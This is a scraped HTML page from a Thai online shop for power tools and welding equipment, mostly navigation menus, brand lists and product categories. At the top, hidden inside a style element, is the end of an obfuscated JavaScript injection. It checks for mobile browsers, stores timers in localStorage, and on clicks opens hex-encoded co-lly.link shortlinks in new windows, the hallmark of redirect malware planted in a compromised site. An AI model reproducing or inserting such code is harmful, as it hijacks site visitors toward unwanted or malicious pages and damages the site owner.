|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">.rsrc-header-text a{color:#f34444;}h2.site-desc, h3.site-desc{color:#428513;}body{background:#ffffff;background-color:#ffffff;}</style>	</head>
	<body id="blog" class="archive tax-product_cat term-1715 theme-maxstore woocommerce woocommerce-page woocommerce-no-js">

<div class="container rsrc-container" role="main">
	 
		<div class="row" >
				<header id="site-header" class="col-sm-4 hidden-xs rsrc-header text-center col-sm-push-4" role="banner"> 
							<div class="rsrc-header-text">
					<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
					<h3 class="site-desc">ขาย ซ่อม ให้เช่าเครื่องมือช่าง ครบวงจร</h3>
				</div>
			   
		</header> 
		<div class="header-login col-sm-4 col-xs-4 col-sm-pull-4"> 
					</div>
				 
			<div class="header-cart text-right col-sm-4 col-xs-8">
							<div class="header-cart-inner">
					
				<a class="cart-contents text-right" href="https://toolswiz.com/cart/" title="View your shopping cart">
					<i class="fa fa-shopping-cart"><span class="count">0</span></i><span class="amount-title hidden-sm hidden-xs">Cart </span><span class="amount-cart">0.00&nbsp;&#3647;</span> 
				</a>
								<ul class="site-header-cart menu list-unstyled">
					<li>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</li>
				</ul>
			</div>
						</div>
			</div>
		<div class="rsrc-top-menu row" >
		<nav id="site-navigation" class="navbar navbar-inverse" role="navigation">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<header class="visible-xs-block" role="banner"> 
											<div class="rsrc-header-text menu-text">
							<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
						</div>
					   
				</header>
			</div>
			<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-734"><a title="หน้าหลัก" href="https://toolswiz.com/">หน้าหลัก</a></li>
<li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a title="ข่าวสาร" href="https://toolswiz.com/news/">ข่าวสาร</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9630"><a title="โปรโมชั่น" href="https://toolswiz.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-24208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24208"><a title="สินค้าใหม่" href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-737 dropdown"><a title="วิธีสั่งซื้อ" href="https://toolswiz.com/how-to-order/" data-toggle="dropdown" class="dropdown-toggle">วิธีสั่งซื้อ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a title="การสั่งซื้อ" href="https://toolswiz.com/how-to-order/how-to-order/">การสั่งซื้อ</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a title="การชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">การชำระเงิน</a></li>
	<li id="menu-item-24279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a title="วิธีแจ้งการชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">วิธีแจ้งการชำระเงิน</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="การประกันและเงื่อนไขการสั่งซื้อ" href="https://toolswiz.com/how-to-order/terms-and-conditions/">การประกันและเงื่อนไขการสั่งซื้อ</a></li>
</ul>
</li>
<li id="menu-item-24180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24180"><a title="แจ้งชำระเงิน" href="https://toolswiz.com/how-to-order/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-23552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23552"><a title="บทความ" href="https://toolswiz.com/knowledge/">บทความ</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735 dropdown"><a title="ติดต่อเรา" href="https://toolswiz.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle">ติดต่อเรา <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24629"><a title="สาขา" href="https://toolswiz.com/branch/">สาขา</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="ร่วมงานกับเรา" href="https://toolswiz.com/career/">ร่วมงานกับเรา</a></li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1283 dropdown"><a title="แบรนด์" href="https://toolswiz.com/product-category/brand/" data-toggle="dropdown" class="dropdown-toggle">แบรนด์ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1284"><a title="3M" href="https://toolswiz.com/product-category/brand/3m/">3M</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="AGP" href="https://toolswiz.com/product-category/brand/agp/">AGP</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1286"><a title="ASADA" href="https://toolswiz.com/product-category/brand/asada/">ASADA</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1287"><a title="BERALA" href="https://toolswiz.com/product-category/brand/berala/">BERALA</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1288"><a title="BOSCH" href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1289"><a title="BOYE" href="https://toolswiz.com/product-category/brand/boye/">BOYE</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1290"><a title="CAPITAL" href="https://toolswiz.com/product-category/brand/capital/">CAPITAL</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1291"><a title="COMEUP" href="https://toolswiz.com/product-category/brand/comeup/">COMEUP</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a title="DRAGON" href="https://toolswiz.com/product-category/brand/dragon/">DRAGON</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a title="DREMEL" href="https://toolswiz.com/product-category/brand/dremel/">DREMEL</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1294"><a title="EBARA" href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a title="FORCE" href="https://toolswiz.com/product-category/brand/force/">FORCE</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a title="FRANKLIN" href="https://toolswiz.com/product-category/brand/franklin/">FRANKLIN</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a title="GEETECH" href="https://toolswiz.com/product-category/brand/geetech/">GEETECH</a></li>
	<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9681"><a title="HITACHI" href="https://toolswiz.com/product-category/brand/%e0%b9%87hitachi/">HITACHI</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a title="HI-TOP" href="https://toolswiz.com/product-category/brand/hi-top/">HI-TOP</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a title="IWELD" href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a title="JASIC" href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a title="KARCHER" href="https://toolswiz.com/product-category/brand/karcher/">KARCHER</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a title="KING" href="https://toolswiz.com/product-category/brand/king/">KING</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a title="KSU" href="https://toolswiz.com/product-category/brand/ksu/">KSU</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a title="KT" href="https://toolswiz.com/product-category/brand/kt/">KT</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a title="KUANI" href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a title="KUKEN" href="https://toolswiz.com/product-category/brand/kuken/">KUKEN</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a title="KYORITSU" href="https://toolswiz.com/product-category/brand/kyoritsu/">KYORITSU</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a title="MAKITA" href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a></li>
	<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a title="MAKTEC" href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a title="MIKASA" href="https://toolswiz.com/product-category/brand/mikasa/">MIKASA</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a title="MITSUBISHI" href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a title="NICHOLSON" href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1312"><a title="ORONO" href="https://toolswiz.com/product-category/brand/orono/">ORONO</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a title="PIONEER" href="https://toolswiz.com/product-category/brand/pioneer/">PIONEER</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a title="POLO" href="https://toolswiz.com/product-category/brand/polo/">POLO</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a title="PUMA" href="https://toolswiz.com/product-category/brand/puma/">PUMA</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a title="REX" href="https://toolswiz.com/product-category/brand/rex/">REX</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a title="ROWEL" href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a title="SHIBUYA" href="https://toolswiz.com/product-category/brand/shibuya/">SHIBUYA</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a title="SHIMGE" href="https://toolswiz.com/product-category/brand/shimge/">SHIMGE</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a title="SHOWFOU" href="https://toolswiz.com/product-category/brand/showfou/">SHOWFOU</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a title="SOLO" href="https://toolswiz.com/product-category/brand/solo/">SOLO</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a title="SOMAX" href="https://toolswiz.com/product-category/brand/somax/">SOMAX</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a title="SPOT" href="https://toolswiz.com/product-category/brand/spot/">SPOT</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a title="STANLEY" href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a title="TAIKYOKU-JEONIL" href="https://toolswiz.com/product-category/brand/taikyoku-jeonil/">TAIKYOKU-JEONIL</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a title="TAKARA" href="https://toolswiz.com/product-category/brand/takara/">TAKARA</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a title="TIGER" href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a title="TW" href="https://toolswiz.com/product-category/brand/tw/">TW</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a title="V-TECH" href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a></li>
	<li id="menu-item-24853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24853"><a title="VALU" href="https://toolswiz.com/product-category/brand/valu/">VALU</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a title="WD" href="https://toolswiz.com/product-category/brand/wd/">WD</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a title="WELPRO" href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a title="YUTANI" href="https://toolswiz.com/product-category/brand/yutani/">YUTANI</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a title="ZINSANO" href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a title="ZUMA" href="https://toolswiz.com/product-category/brand/zuma/">ZUMA</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a title="ZUZUMI" href="https://toolswiz.com/product-category/brand/zuzumi/">ZUZUMI</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a title="OTHER Brand" href="https://toolswiz.com/product-category/brand/other-brand/">OTHER Brand</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
		 
		<div class="header-line-search row hidden-xs">
	<div class="header-categories col-md-2">
		<ul class="accordion list-unstyled" id="view-all-guides">
			<li class="accordion-group list-unstyled">
				<a class="accordion-toggle" data-toggle="collapse" data-parent="#view-all-guides" href="#collapseOne">เลือกจากหมวดสินค้า</a>
				<div id="collapseOne" class="accordion-body collapse">
					<div class="accordion-inner">
						<ul class="list-unstyled">
								<li class="cat-item cat-item-142"><a href="https://toolswiz.com/product-category/promotion/">โปรโมชั่น</a> (23)
</li>
	<li class="cat-item cat-item-1715 current-cat"><a aria-current="page" href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7/">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://toolswiz.com/product-category/welding-machine/">เครื่องเชื่อม</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-140"><a href="https://toolswiz.com/product-category/welding-machine/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1/">เครื่องยนต์เชื่อม</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://toolswiz.com/product-category/welding-machine/tig/">TIG</a> (7)
</li>
	<li class="cat-item cat-item-137"><a href="https://toolswiz.com/product-category/welding-machine/mma/">MMA</a> (13)
</li>
	<li class="cat-item cat-item-136"><a href="https://toolswiz.com/product-category/welding-machine/mig/">MIG</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://toolswiz.com/product-category/powertools/">เครื่องมือไฟฟ้า</a> (333)
<ul class='children'>
	<li class="cat-item cat-item-1740"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/">โคมไฟไร้สายอเนกประสงค์</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://toolswiz.com/product-category/powertools/cut-off-machine/">แท่นตัดเหล็ก</a> (8)
</li>
	<li class="cat-item cat-item-133"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (8)
</li>
	<li class="cat-item cat-item-155"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4/">แท่นตัดกระเบื้อง/เซรามิก</a> (6)
</li>
	<li class="cat-item cat-item-175"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">เลื่อยไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-390"><a href="https://toolswiz.com/product-category/powertools/circular-saws/">เลื่อยวงเดือนตัดไม้</a> (12)
</li>
	<li class="cat-item cat-item-176"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-156"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">เร้าเตอร์</a> (7)
</li>
	<li class="cat-item cat-item-129"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/">เป่าลมร้อน</a> (3)
</li>
	<li class="cat-item cat-item-128"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1/">เป่าลม</a> (6)
</li>
	<li class="cat-item cat-item-162"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องเจียแกน</a> (3)
</li>
	<li class="cat-item cat-item-389"><a href="https://toolswiz.com/product-category/powertools/grinders/">เครื่องเจีย/ขัด</a> (31)
	<ul class='children'>
	<li class="cat-item cat-item-1745"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องเจียแบตเตอรี่</a> (1)
</li>
	<li class="cat-item cat-item-1747"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1/">เครื่องเจียร์ เครื่องขัด</a> (29)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-180"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องเจาะเดือยไม้</a> (3)
</li>
